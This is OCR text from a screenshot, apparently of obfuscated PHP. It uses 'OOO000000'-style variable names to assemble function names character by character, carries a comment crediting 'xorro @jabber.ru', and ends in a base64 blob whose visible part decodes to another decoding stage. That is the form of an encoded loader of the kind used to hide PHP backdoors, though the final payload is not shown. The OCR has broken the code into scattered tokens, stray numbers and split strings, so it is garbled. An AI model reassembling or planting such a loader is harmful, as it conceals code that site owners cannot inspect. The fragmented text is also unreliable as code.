
.
$OOO000000
{
9
}.
$OOO000000
{
3
}.
$OOO000000
{
5
};
$OOO000
OOO000000
{
12
}.
$OOO0000O0
{
7
}.
$OOO000000
{
5
};
?>
<?php
>
<?php
/* xorro
@jabber
.ru */
$OOO000O00
=
$OOO000000
00000
{
5
}.
$OOO000000
{
14
};
$O0O000O0O
=
$O0O000O00
.
$OOO
0000
{
9
}.
$OOO000000
{
16
};
$OOO00000O
=
$OOO000000
{
3
}.
$O
O0
(
'JE8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBPMDAsJ3
MDAwTzBPMDAsMHgxN2MpLCdhM21MZS84SVdRNFpyZjl3YmNWcD
Z2hpamtsbW5vcHFyc3R1dnd4eXowMTIzNDU2Nzg5Ky8nKSk7ZX
reOBpvaBZMW0WMBKpDgwrLaBreOB4mcwpDOBrLaBreOxQeOBpv
bEA+c/
21
S2sTcPiwHqcFwVSyQD/mbDc/cKsWV2TZpeU9pU3c2k
pvaBpvaT9B==HEfxXla0wmedZV3pYEUBX82C2eJbW8QJ6+dKX+
SP2tWNy4Q8fdHmagWmCKoUQ/
277
/
2
UcXQ+fdHmss4py4QesrpD